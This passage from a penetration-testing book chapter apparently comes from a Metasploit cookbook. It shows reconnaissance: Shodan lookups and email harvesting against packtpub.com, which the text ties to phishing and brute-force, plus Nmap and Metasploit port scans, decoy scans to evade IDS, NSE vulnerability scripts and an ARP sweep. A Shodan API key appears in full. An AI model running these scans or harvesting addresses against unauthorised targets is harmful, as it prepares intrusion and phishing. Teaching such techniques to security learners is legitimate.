83.166.169.248:80 Loughborough United Kingdom imap.packtpub.com 83.166.169.248:8080 Loughborough United Kingdom imap.packtpub.com
[*] Auxiliary module execution completedmsf auxiliary(shodan_search) >
The Shodan Search auxiliary module has revealed further information about thetarget, such as its IP address, open ports, location, and so on. These passivetechniques can reveal some interesting information about the target and can ease ourway for penetration testing.
Shodan Honeyscore ClientChecking whether a server is a honeypot or not is always a good idea. The last thingyou want is to waste your time or be blocked because you were trying to attack ahoneypot. Using the Shodan Honeyscore Client auxiliary module, you can useShodan to check whether a server is a honeypot or not. The API returns a score from0.0 to 1.0, 1.0 being a honeypot:
msf > use auxiliary/gather/shodan_honeyscoremsf auxiliary(shodan_honeyscore) > set SHODAN_APIKEY1dOobpT0SCLAQsq6yxogEKKh1p6yC2ibSHODAN_APIKEY => 1dOobpT0SCLAQsq6yxogEKKh1p6yC2ibmsf auxiliary(shodan_honeyscore) > set TARGET 83.166.169.248TARGET => 83.166.169.248msf auxiliary(shodan_honeyscore) > run
[*] Scanning 83.166.169.248[-] 83.166.169.248 is not a honeypot[*] 83.166.169.248 honeyscore: 0.0/1.0[*] Auxiliary module execution completedmsf auxiliary(shodan_honeyscore) >
Search Engine Domain Email Address CollectorCollecting email addresses is a common part of a penetration test, allows us tounderstand the customer footprint on the internet, harvester credentials for futurebrute-force attacks, and phishing campaigns.
WOW! eBook www.wowebook.org
Information Gathering and Scanning Chapter 11
[ 383 ]
To create a list of valid email addresses for the target domain, we can use the SearchEngine Domain Email Address Collector auxiliary module:
msf > auxiliary/gather/search_email_collectormsf auxiliary(search_email_collector) > set DOMAIN packtpub.commsf auxiliary(search_email_collector) > set DOMAIN packtpub.comDOMAIN => packtpub.commsf auxiliary(search_email_collector) > run
[*] Harvesting emails .....[*] Searching Google for email addresses from packtpub.com[*] Extracting emails from Google search results...[*] Searching Bing email addresses from packtpub.com...
[*] Auxiliary module execution completedmsf auxiliary(search_email_collector) >
Looking at the output, you can see that the module uses Google, Bing, and Yahoo tosearch for valid email addresses for the target domain, and was able to locate 20 emailaddresses for packtpub.com.
Active information gathering withMetasploitScanning is an active information gathering technique in which we will now startdealing with the target directly. Port scanning is an interesting process of informationgathering. It involves a deeper search of the target machine, but since active portscanning involves reaching out to the target systems, these activities can be detectedby firewalls and intrusion prevention systems.
How to do it...There are a variety of port scanners available to us within the Metasploit Framework,allowing us to properly enumerate the target systems. To list all the availableportscan modules, you can use the search command, as follows:
WOW! eBook www.wowebook.org

Information Gathering and Scanning Chapter 11
[ 384 ]
TCP Port ScannerWe can start by doing a basic TCP portscan with the TCP Port Scanner auxiliary module and see what we can find.
Since the TCP Port Scanner auxiliary module does not needadministrative privileges on the source machine, it can be extremelyuseful when pivoting.
To run the TCP Port Scanner auxiliary module, we need to set the RHOSTS to thetarget range of our lab 192.168.216.0/24 and set the number of concurrent threadsto 100 to speed up the scan:
Scanners and most other auxiliary modules use the RHOSTS optioninstead of RHOST.
msf > use auxiliary/scanner/portscan/msf auxiliary(tcp) > set RHOSTS 192.168.216.0/24RHOSTS => 192.168.216.0/24msf auxiliary(tcp) > set THREADS 100THREADS => 100msf auxiliary(tcp) > run
[+] 192.168.216.5: - 192.168.216.5:22 - TCP OPEN[+] 192.168.216.10: - 192.168.216.10:22 - TCP OPEN[+] 192.168.216.10: - 192.168.216.10:139 - TCP OPEN
WOW! eBook www.wowebook.org

Information Gathering and Scanning Chapter 11
[ 385 ]
[+] 192.168.216.10: - 192.168.216.10:135 - TCP OPEN...
[+] 192.168.216.10: - 192.168.216.10:9300 - TCP OPEN[*] Scanned 256 of 256 hosts (100% complete)[*] Auxiliary module execution completed
When using Metasploit modules, you can check the available options for that specificmodule using the show options command and use the show missing command toshow the missing values required by the module:
msf auxiliary(tcp) > show missing
Module options (auxiliary/scanner/portscan/tcp):
Name Current Setting Required Description ---- --------------- -------- ----------- RHOSTS yes The target address range or CIDRidentifier
TCP SYN Port ScannerThe TCP SYN Port Scanner auxiliary module scans TCP services using a raw SYNscan, thus reducing the number of packets, as it never completes the three-wayhandshake. To run the TCP SYN Port Scanner auxiliary module, we will specify theinterface, set the port range to the first 1000 ports, set the RHOSTS to the target rangeof our lab 192.168.216.0/24, and set the number of concurrent threads to 256to speed up the scan:
msf > use auxiliary/scanner/portscan/synmsf auxiliary(syn) > set INTERFACE eth0INTERFACE => eth0msf auxiliary(syn) > set PORTS 1-1000PORTS => 1-1000msf auxiliary(syn) > set THREADS 256THREADS => 256msf auxiliary(syn) > run
[+] TCP OPEN 192.168.216.10:22[+] TCP OPEN 192.168.216.10:135[+] TCP OPEN 192.168.216.10:139[+] TCP OPEN 192.168.216.10:445[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completedmsf auxiliary(syn) >
WOW! eBook www.wowebook.org

Information Gathering and Scanning Chapter 11
[ 386 ]
On a Unix-like operating system, the number of concurrent threadscan be set as high as 256.
Port scanning—the Nmap wayNmap is the most powerful and preferred scanner for security professionals. Theusage of Nmap varies from novice to an advanced level; we will analyze the variousscan techniques in detail.
Getting readyYou run Nmap directly from msfconsole, as you normally would from thecommand line. However, if you want to import the results into the Metasploitdatabase, you need to run the Nmap scan using the -oX flag, followed by the desiredfilename to generate the XML output file, and then issue the db_import command topopulate the Metasploit database.
How to do it...Starting Nmap from Metasploit is easy:
Launch msfconsole and type in nmap to display the list of scan options1.that Nmap provides:
msf > nmap
The TCP connect [-sT] scan is the most basic and default scan type in2.Nmap. It follows the three-way handshake process to detect the open portson the target machine. Let's perform this scan on one of our targets:
msf > nmap -sT 192.168.216.10[*] exec: nmap -sT 192.168.216.10
Starting Nmap 7.60 ( https://nmap.org ) at 2017-10-19 08:53EDTNmap scan report for 192.168.216.10Host is up (0.49s latency).Not shown: 976 closed ports
WOW! eBook www.wowebook.org

Information Gathering and Scanning Chapter 11
[ 387 ]
PORT STATE SERVICE22/tcp open ssh135/tcp open msrpc139/tcp open netbios-ssn....
49158/tcp open unknown49159/tcp open unknownMAC Address: 00:0C:29:38:B3:A9 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 3.25 seconds
As we can see, we have passed the -sT parameter, which denotes that wewant to perform a TCP connect scan. A TCP connect scan is based on athree-way handshake process, hence, the returned results of this scan areconsidered accurate.
When using Nmap without specifying the port range, Nmap scansthe most common 1,000 ports for each protocol.
The SYN scan [-sS] is considered a stealth scanning technique, as it3.never forms a complete connection between the target and the scanner.Hence, it is also called half-open scanning. Let's analyze a SYN scan on thetarget:
msf > nmap -sS 192.168.216.10 -p 22-5000[*] exec: nmap -sS 192.168.216.10 -p 22-5000
Starting Nmap 7.60 ( https://nmap.org ) at 2017-10-19 09:00EDTNmap scan report for 192.168.216.10Host is up (0.00063s latency).Not shown: 4967 closed portsPORT STATE SERVICE22/tcp open ssh135/tcp open msrpc
...3920/tcp open exasoftport14848/tcp open appserv-httpMAC Address: 00:0C:29:38:B3:A9 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 685.27 secondsmsf >
WOW! eBook www.wowebook.org

Information Gathering and Scanning Chapter 11
[ 388 ]
The –sS parameter will instruct Nmap to perform a SYN scan on the targetmachine. The output of both TCP connect and the SYN scan are similar inmost of the cases, but the only difference lies in the fact that SYN scans aredifficult to detect by firewalls and Intrusion Detection Systems (IDS).However, modern firewalls are capable enough to catch SYN scans, aswell. The –p parameter shows the range of port numbers that we want toscan. Using -p 0-65535, or -p - for short, will scan all the available ports.
The UDP scan [-sU] is the scanning technique to identify open UDP ports4.on the target. 0-byte UDP packets are sent to the target machine and therecipient of an ICMP port unreachable message shows that the port isclosed; otherwise, it is considered open. It can be used in the followingmanner:
msf > nmap -sU 192.168.216.10[*] exec: nmap -sU 192.168.216.10
Starting Nmap 7.60 ( https://nmap.org ) at 2017-10-19 09:09EDTNmap scan report for 192.168.216.10Host is up (0.00064s latency).Not shown: 994 closed portsPORT STATE SERVICE137/udp open netbios-ns138/udp open|filtered netbios-dgm500/udp open|filtered isakmp4500/udp open|filtered nat-t-ike5353/udp open|filtered zeroconf5355/udp open|filtered llmnrMAC Address: 00:0C:29:38:B3:A9 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 319.56 secondsmsf >
The previous command will check whether the most common 1,000 portsfor the UDP protocol on 192.168.56.102 are open or not.
WOW! eBook www.wowebook.org
Information Gathering and Scanning Chapter 11
[ 389 ]
How it works...We have analyzed three different types of Nmap scans that can be very helpfulduring penetration testing. Nmap provides lots of different modes for scanning thetarget machine. Here, we will focus on three scan types, namely, the TCP connectscan, the SYN stealth scan, and the UDP scan. The different scan options of Nmap canalso be combined in a single scan in order to perform a more advanced andsophisticated scan over the target. Let's move ahead and start the scanning process.
During a penetration test, the scanning process can provide lots of useful results.Since the information collected here will form the basis of penetration testing, properknowledge of scan types is highly recommended. Let's now take a deeper look intoeach of these scan techniques we just learned.
The TCP connect scan is the most basic scanning technique in which a full connectionis established with the port under test. It uses the operating system's networkfunctions to establish connections. The scanner sends a SYN packet to the targetmachine. If the port is open, it returns an ACK message back to the scanner. Thescanner then sends an ACK packet back to the target showing the successfulestablishment of a connection. This is called a three-way handshake process. Theconnection is terminated as soon as it is opened. This technique has its benefits, but itis easily traceable by firewalls and IDS.
A SYN scan is another type of TCP scan, but it never forms a complete connectionwith the target. It doesn't use the operating system's network functions; instead, itgenerates raw IP packets and monitors for responses. If the port is open, then thetarget will respond with an ACK message. The scanner then sends a reset connection(RST) message and ends the connection. Hence, it is also called half-open scanning.This is considered as a stealth scanning technique as it can avoid raising a flag insome misconfigured firewalls and IDS.
UDP scanning is a connectionless scanning technique; hence, no notification is sentback to the scanner, whether the packet has been received by the target or not. If theport is closed, then an ICMP port unreachable message is sent back to the scanner. Ifno message is received, then the port is reported as open. This method can returnfalse results as firewalls can block the data packets and, therefore, no responsemessage will be generated and the scanner will report the port as open.
WOW! eBook www.wowebook.org

Information Gathering and Scanning Chapter 11
[ 390 ]
There's more...Let's look further into the Nmap scans and see how we can club different scan typesinto one.
Operating system and version detectionThere are some advanced options provided by Nmap, apart from port scanning.These options can help us gain more information about our target. One of the mostwidely used options is operating system identification [-O]. This can help us inidentifying the operating system running on the target machine.
An operating system detection scan output is shown as follows:
msf > nmap -O 192.168.216.129[*] exec: nmap -O 192.168.216.129Starting Nmap 7.60 ( https://nmap.org ) at 2017-10-19 09:28 EDTNmap scan report for 192.168.216.129Host is up (0.0012s latency).Not shown: 977 closed portsPORT STATE SERVICE21/tcp open ftp22/tcp open ssh23/tcp open telnet...
Running: Linux 2.6.XOS CPE: cpe:/o:linux:linux_kernel:2.6OS details: Linux 2.6.9 - 2.6.33Network Distance: 1 hopOS detection performed. Please report any incorrect results athttps://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 3.91 secondsmsf >
As we can see, Nmap has successfully detected the operating system of the targetmachine. This can ease our task of finding the right exploits, in accordance with theoperating system of the target.
WOW! eBook www.wowebook.org

Information Gathering and Scanning Chapter 11
[ 391 ]
The other widely used Nmap option is version detection [-sV] of different open portson the target. It can be mixed with any of the scan types that we saw previously, toadd an extra bit of information of what version of services are running on the openports of the target:
msf > nmap -sV 192.168.216.129[*] exec: nmap -sV 192.168.216.129Starting Nmap 7.60 ( https://nmap.org ) at 2017-10-19 09:30 EDTNmap scan report for 192.168.216.129Host is up (0.00049s latency).Not shown: 977 closed portsPORT STATE SERVICE VERSION...
irc.Metasploitable.LAN; OSs: Unix, Linux; CPE:cpe:/o:linux:linux_kernelService detection performed. Please report any incorrect results athttps://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 13.57 secondsmsf >
As we can see, an extra column of versions has been added in our scan output, whichreports about the different versions of services running on the target machine.
Increasing anonymitySometimes it is essential to perform scans in an anonymous manner. The firewall andIDS logs can reveal your IP address if you perform a scan without using securitymeasures. One such feature is provided in Nmap, called decoy (-D).
The decoy option does not prevent your IP address from getting recorded in the logfile of firewalls and IDS, but it does make the scan look scary. It adds other torrents inthe log files, thus creating an impression that there are several other attackersscanning the machine simultaneously. So, if you add two decoy IP addresses, the logfile will show that the request packets were sent from three different IP addresses;one will be yours and the other two will be the fake addresses added by you:
msf > nmap -sT 192.168.216.10 -D 192.168.216.13,192.168.216.25
WOW! eBook www.wowebook.org

Information Gathering and Scanning Chapter 11
[ 392 ]
This scan example shows the use of a -D parameter. The IP addresses after the -Doperator are the fake IP addresses, which will also appear in the network log files ofthe target machine, along with the original IP address. This process can confuse thenetwork administrators and create suspicion in their mind that all three IP addressesare fake or spoofed. But adding too many decoy addresses can affect the scan results;hence, you should use a limited number of decoy addresses only.
Port scanning—the db_nmap wayUsing the db_nmap command, we can run Nmap against our targets and store ourscan results automatically in our database, without the need to use the db_importcommand.
Getting readyThe db_nmap command is part of msfconsole, so you just need to launchmsfconsole and use db_nmap, as you would use nmap on the command line.
How to do it...In Chapter 11, Metasploit Quick Tips for Security Professionals, we already talked aboutthe db_nmap basic usage, so now we will take a look at some more advanced features.In the following example, you will learn how to use some of those features:
msf > db_nmap -Pn -sTV -T4 --open --min-parallelism 64 --version-all192.168.216.10 -p -[*] Nmap: Starting Nmap 7.60 ( https://nmap.org ) at 2017-10-20 06:33EDT[*] Nmap: Nmap scan report for 192.168.216.10[*] Nmap: Host is up (0.00044s latency).[*] Nmap: Not shown: 54809 closed ports, 10678 filtered ports[*] Nmap: Some closed ports may be reported as filtered due to --defeat-rst-ratelimit...
WOW! eBook www.wowebook.org

Information Gathering and Scanning Chapter 11
[ 393 ]
[*] Nmap: 50560/tcp open unknown[*] Nmap: 50561/tcp open unknown[*] Nmap: Service Info: OSs: Windows, Windows Server 2008 R2 - 2012;Device: remote management; CPE: cpe:/o:microsoft:windows[*] Nmap: Service detection performed. Please report any incorrectresults at https://nmap.org/submit/ .[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 522.38secondsmsf >
We use db_nmap with the -Pn option to treat all hosts as online and skip hostdiscovery, -sTV to perform a TCP connect scan, the V flag to carry out a version scanof the open ports discovered, and -T4 to set the timing template higher so the scanruns faster. The --open option will only show open ports, --min-parallelism isused to specify the minimum amount of parallel processes at one time, and --version-all to try every single probe in order to identify a more specific version ofthe service running on an open port. To run the scan, we set the IP address of thetarget host and use -p - to specify that we want to scan all the 65535 ports.
Nmap Scripting EngineThe Nmap Scripting Engine (NSE) is one of Nmap's most powerful and flexiblefeatures, effectively turning Nmap into a vulnerability scanner. The NSE has almost600 scripts, divided into categories and ranging from safer discovery scripts tomore intrusive scripts such as brute force, exploitation, and denial of service. You canfind the NSE scripts in the /usr/share/nmap/scripts directory in Kali Linux, orsimply by searching for the wildcard *.nse with the locate command.
The basic syntax for running the NSE scripts is as follows:
nmap --script <scriptname> <host ip>
WOW! eBook www.wowebook.org

Information Gathering and Scanning Chapter 11
[ 394 ]
The same applies to the db_nmap command, so let's use the NSE to try to find someHTTP/HTTPS vulnerabilities:
msf > db_nmap --open -sTV -Pn -p 80,443,8000,8080,8585 --script=http-vhosts,http-userdir-enum,http-apache-negotiation,http-backup-finder,http-config-backup,http-default-accounts,http-methods,http-method-tamper,http-passwd,http-robots.txt,ssl-poodle,ssl-heartbleed,http-webdav-scan,http-iis-webdav-vuln 192.168.216.10[*] Nmap: Starting Nmap 7.60 ( https://nmap.org ) at 2017-10-20 10:26EDT[*] Nmap: Nmap scan report for 192.168.216.10[*] Nmap: Host is up (0.00068s latency).[*] Nmap: Not shown: 3 closed ports[*] Nmap: PORT STATE SERVICE VERSION[*] Nmap: 8080/tcp open http Oracle GlassFish 4.0 (Servlet 3.1; JSP2.3; Java 1.8)[*] Nmap: | http-backup-finder:
...
[*] Nmap: |_127 names had status 200[*] Nmap: Service detection performed. Please report any incorrectresults at https://nmap.org/submit/ .[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 293.24secondsmsf >
Looking at the output, we can see some potentially risky HTTP methods, such as PUT,DELETE, and TRACE.
Host discovery with ARP SweepARP Sweep allows us to enumerate live hosts in the local network using ARPrequests, providing us with a simple and fast way to identify possible targets.
Getting readyWhen your target systems are located on the same LAN as your attacking machine,you are able to enumerate systems by performing an ARP scan.
WOW! eBook www.wowebook.org

Information Gathering and Scanning Chapter 11
[ 395 ]
How to do it...To enumerate systems using ARP in Metasploit, you can use the ARP1.Sweep Local Network Discovery auxiliary module. You just need to set thetarget address range in RHOSTS, set the number of concurrent threads, andrun the module:
msf > use auxiliary/scanner/discovery/arp_sweepmsf auxiliary(arp_sweep) > set RHOSTS 192.168.216.0/24RHOSTS => 192.168.216.0/24msf auxiliary(arp_sweep) > set THREADS 256THREADS => 256msf auxiliary(arp_sweep) > run
[+] 192.168.216.1 appears to be up (VMware, Inc.).[+] 192.168.216.2 appears to be up (VMware, Inc.).[+] 192.168.216.10 appears to be up (VMware, Inc.).[+] 192.168.216.129 appears to be up (VMware, Inc.).[+] 192.168.216.254 appears to be up (VMware, Inc.).[*] Scanned 256 of 256 hosts (100% complete)[*] Auxiliary module execution completedmsf auxiliary(arp_sweep) >
If enabled, the results will be stored in the Metasploit database. To display2.the hosts discovered, you can use the hosts command:
msf auxiliary(arp_sweep) > hosts
Hosts=====
address mac name os_name os_flavor os_sppurpose info comments------- --- ---- ------- --------- ------------ ---- --------192.168.216.1 00:50:56:c0:00:08192.168.216.2 00:50:56:e3:fd:60192.168.216.10 00:0c:29:38:b3:a9192.168.216.129 00:0c:29:79:a6:61192.168.216.254 00:50:56:fe:6a:62
msf auxiliary(arp_sweep) >
WOW! eBook www.wowebook.org
